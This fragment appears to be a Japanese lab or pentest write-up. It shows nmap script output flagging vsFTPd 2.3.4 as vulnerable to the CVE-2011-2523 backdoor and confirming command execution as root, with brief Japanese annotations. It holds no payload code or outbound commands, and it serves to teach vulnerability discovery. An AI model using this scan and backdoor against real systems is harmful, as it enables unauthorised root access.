 21/tcp open  ftp
ftp-vsftpd-backdoor:
VULNERABLE:
vsFTPd version 2.3.4 backdoor
State: VULNERABLE (Exploitable)
脆弱性があることが分かる
IDs:  BID:48539  CVE:CVE-2011-2523
vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
Disclosure date: 2011-07-03
Exploit results:
Shell command: id
Results: uid=0(root) gid=0(root)
root 権限で
コマンド実行可能